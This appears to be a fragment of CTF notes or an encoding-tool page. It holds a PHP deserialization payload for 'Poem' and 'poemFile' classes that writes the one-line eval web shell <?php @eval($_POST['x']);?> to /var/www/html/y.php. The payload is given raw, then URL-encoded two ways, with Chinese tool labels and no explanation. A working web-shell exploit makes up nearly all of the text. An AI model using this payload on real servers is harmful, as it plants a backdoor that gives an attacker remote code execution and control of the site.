 O:4:"Poem":3:{s:8:"poemName";s:3:"aba";s:10:"isPoetrist";O:8:"poemFile":2:{s:8:"filename";s:19:"/var/www/html/y.php";s:8:"poemName";s:27:"<?php @eval($_POST['x']);?
>";}s:9:"poemLines";s:3:"aba";}
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
O:4:%22Poem%22:3:%7Bs:8:%22poemName%22;s:3:%22aba%22;s:10:%22isPoetrist%22;O:8:%22poemFile%22:2:%7Bs:8:%22filename%22;s:19:%22/var/www/html/y.php%2
2;s:8:%22poemName%22;s:27:%22%3C?php%20@eval($_POST%5B'x'%5D);?%3E%22;%7Ds:9:%22poemLines%22;s:3:%22aba%22;%7D
encodeURIComponent编码方式,会对特殊符号编码
O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A%22poemName%22%3Bs%3A3%3A%22aba%22%3Bs%3A10%3A%22isPoetrist%22%3BO%3A8%3A%22poemFile%2
2%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A19%3A%22%2Fvar%2Fwww%2Fhtml%2Fy.php%22%3Bs%3A8%3A%22poemName%22%3Bs%3A27%3A%22%3C
%3Fphp%20%40eval(%24_POST%5B'x'%5D)%3B%3F%3E%22%3B%7Ds%3A9%3A%22poemLines%22%3Bs%3A3%3A%22aba%22%3B%7D